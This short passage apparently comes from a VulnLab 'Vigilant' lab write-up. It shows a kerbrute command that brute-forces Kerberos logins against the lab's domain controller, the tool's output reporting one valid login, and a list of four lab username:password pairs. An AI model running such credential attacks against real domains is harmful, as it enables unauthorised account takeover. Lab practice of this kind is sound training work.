 sh4n4c1@hh:~/lab/vulnlab/Vigilant> kerbrute bruteforce --dc $t1 -d vigilant.vl ./cred 14:20:18 [
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 04/16/24 - Ronnie Flathers @ropnop
2024/04/16 14:20:17 >  Using KDC(s):
2024/04/16 14:20:17 >   10.10.221.181:88
2024/04/16 14:20:18 >  [+] VALID LOGIN:  Pamela.Clark@vigilant.vl:Vigilant@Tech2024
2024/04/16 14:20:18 >  Done! Tested 4 logins (1 successes) in 0.729 seconds
Pamela.Clark@vigilant.vl:Vigilant@Tech2024
Alex.Powell@vigilant.vl:Vigilant_Market2024
Edwin.Dixon@vigilant.vl:Vigilant_Finance$
Daniel.Washington@vigilant.vl:Vigilant&Strategy!